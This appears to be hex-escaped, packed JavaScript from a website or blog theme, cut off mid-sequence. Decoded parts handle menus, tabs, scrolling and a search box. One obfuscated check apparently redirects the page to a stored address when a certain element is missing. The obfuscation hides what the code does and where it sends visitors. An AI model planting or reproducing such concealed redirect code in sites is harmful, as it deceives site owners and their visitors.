\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5